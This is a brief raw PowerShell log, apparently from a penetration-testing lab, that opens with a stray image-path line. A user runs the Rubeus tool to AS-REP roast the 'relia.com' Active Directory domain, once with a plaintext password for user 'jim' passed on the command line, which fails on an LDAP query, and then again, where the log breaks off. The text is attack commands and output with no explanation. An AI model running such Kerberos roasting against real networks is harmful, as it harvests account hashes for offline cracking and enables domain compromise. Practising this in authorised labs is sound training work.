 PS C:\Users\jim> ./rubeus.exe asreproast /user:jim /password:Castello1! /domain:relia.com
./rubeus.exe asreproast /user:jim /password:Castello1! /domain:relia.com
Rubeus
v2.3.3
[*] Action: AS-REP roasting
[*] Target User            : jim
[*] Target Domain          : relia.com
[*] Searching path 'LDAP://DC02.relia.com/DC=relia,DC=com' for '(&(samAccountType=80530636
8)(userAccountControl:1.2.840.113556.1.4.803:=4194304)(samAccountName=jim))'
[X] No results returned by LDAP!
[X] Error during executing the LDAP query.
PS C:\Users\jim> ./rubeus.exe asreproast /nowrap
./rubeus.exe asreproast /nowrap
Rubeus
v2.3.3
[*] Action: AS-REP roasting
[*] Target Domain          : relia.com